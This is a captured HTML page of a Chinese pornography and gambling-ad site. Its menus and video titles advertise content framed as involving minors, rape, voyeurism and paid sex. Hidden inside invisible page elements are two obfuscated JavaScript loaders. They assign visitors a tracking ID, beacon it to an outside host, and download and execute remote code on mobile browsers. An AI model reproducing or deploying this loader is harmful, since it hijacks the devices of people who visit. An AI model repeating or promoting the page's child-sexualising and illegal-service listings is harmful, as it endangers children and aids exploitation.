

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pslmwh.com/
body_size: 10255
content:
<!doctype html><html lang="zh"><head><title>国产在线精品第一区香蕉_国产一区二区免费_美日韩在线视频一区二区三区_国产第一区_国片精品jk制服丝袜_国精产品久久久久久九九九九_精品一区二区三区免费观看_51精产区一区一区三区_精品久久久久久久久无忧传媒_色色色撸_日韩精品</title><meta name="keywords" content="亚洲国产精品综合久久20_色色色撸_免费大学生国产在线观看p_一本清道av高清在线看_精品欧美国产一区二区三区不卡_日韩欧美亚洲综合久久影院d3_国产精品亚洲综合久久_国产精品亚洲综合久久_一区二区三区日本精品_国产精品一区二区三区" /><meta name="description" content="国产精品久久久久一区二区三区_国产午夜无码专区喷水_国产精品女同事视频_欧美野外疯狂做受xxxx高潮_久久久久亚洲精品中文字幕天堂_国产精品一区二区三区_日韩午夜精品免费理论" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.pslmwh.com","wapurl":"www.pslmwh.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产在线精品第一区香蕉_国产一区二区免费_美日韩在线视频一区二区三区_国产第一区_国片精品jk制服丝袜_国精产品久久久久久九九九九_精品一区二区三区免费观看_51精产区一区一区三区_精品久久久久久久久无忧传媒_色色色撸_日韩精品</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.5937572.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.pslmwh.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/lllk/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/lllk/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/lllk/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/lllk/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/lllk/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/lllk/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/lllk/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/lllk/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/lllk/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/lllk/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/lllk/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/lllk/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/lllk/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/lllk/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/lllk/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/lllk/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/lllk/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/lllk/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/lllk/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/lllk/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/lllk/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/lllk/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/lllk/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/lllk/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/lllk/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/lllk/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/lllk/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/lllk/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/lllk/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/lllk/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/lllk/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/lllk/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/lllk/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/lllk/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/lllk/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/lllk/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function xWQuo(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function yDEBRC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xWQuo(t);};window[''+'A'+'G'+'D'+'L'+'g'+'x'+'w'+'P'+'F'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function WqJfj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=yDEBRC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=WqJfj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=WqJfj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0ccHMlM0ElMkYlMkZhLmF3ccndmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmmdidGVyLmmxpdmmUlM0E5NTM1','173121',window,document,['c','m']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>AGDLgxwPF();</script><div style="display: none !important;">function jymbGLaA(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function gyXcthJ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return jymbGLaA(t);};window[''+'K'+'f'+'F'+'N'+'w'+'b'+'V'+'c'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function NKlw(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=gyXcthJ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=NKlw(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=NKlw(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['l','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>KfFNwbVc();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=atydexbmo2v"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/czwwr/817675.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/94805_cover_2026-01-09_133012.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">IDBD-992 上衣没有胸罩！ 下面是 panchira ！ Aipoke 诱惑系列，顶级女星用女性武器全面开启性感魅力 - 初音实-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/czwwr/817651.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e5_b2_9b_e5_9b_bd_e7_be_a4_e4_ba_a4/36868_cover_2026-01-09_162456.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">MKMP-485 一个没有内裤的护士带著天使的微笑卷起来！ ！连续射精医院很受欢迎而且没有床位 - 波多野结衣-精品力荐-xj</p></div></a></div><div class="vod-list"><a href="/czwwr/817639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/44372_cover_2026-01-09_174032.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">【媚黑】上海媚黑母狗酷爱黑人大肉棒，酒店约炮被大黑屌插到失声尖叫-xj</p></div></a></div><div class="vod-list"><a href="/czwwr/817589.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img.xxibaocdn.com/video/m3u8/2026/01/09/e9_bb_91_e4_ba_ba_e6_b4_8b_e5_b1_8c/88744_cover_2026-01-09_200841.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">DASD-932 留学 来学习外国文化的黑人 NTR Decachin。日泉舞香-精品力荐-xj</p></div></a></div><div 